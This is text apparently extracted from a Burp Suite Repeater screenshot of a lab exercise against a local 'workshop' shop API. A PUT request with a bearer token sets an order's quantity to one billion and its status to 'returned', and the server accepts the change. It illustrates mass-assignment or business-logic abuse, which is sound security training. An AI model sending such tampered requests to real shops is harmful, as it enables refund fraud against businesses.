 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://127.0.0.1:8888
Request
Pretty Raw Hex \n
1 PUT /workshop/api/shop/orders/4 HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 45
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ4ZmlzaHRudEBnbWFpbC5jb20iLCJyb2xlIjoidXNlci
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8888/shop
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"quantity":1000000000,
"status":"returned"
20 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 06:37:11 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 291
13
14 {
"orders":{
"id":4,
"user":{
"email":"xfishtnt@gmail.com",
"number":"111"
},
"product":{
"id":1,
"name":"Seat",
"price":"10.00",
"image_url":"images/seat.svg"
},
"quantity":1000000000,
"status":"returned",
"transaction_id":"05fce5df-9072-4f07-9bc3-8595e21016f7",
"created_on":"2023-07-10T06:19:00.863289"
}
}
Search... 0 matches
INSPECTOR
Done 625 bytes | 275 millis